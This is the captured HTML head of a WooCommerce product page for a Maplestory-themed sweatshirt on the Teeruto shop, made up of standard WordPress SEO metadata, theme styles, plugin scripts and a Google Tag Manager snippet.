

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/
body_size: 48102
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cute Monster Wind Spirit Maplestory Unisex Sweatshirt - Teeruto</title>
	<meta name="description" content="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt - Teeruto" />
	<meta property="og:description" content="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/","url":"https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/","name":"Cute Monster Wind Spirit Maplestory Unisex Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg","datePublished":"2023-02-28T14:35:02+00:00","description":"Cute Monster Wind Spirit Maplestory Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Cute Monster Wind Spirit Maplestory Unisex Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Cute Monster Wind Spirit Maplestory Unisex Sweatshirt Comments Feed" href="https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fcute-monster-wind-spirit-maplestory-unisex-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fcute-monster-wind-spirit-maplestory-unisex-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/380998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=380998' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
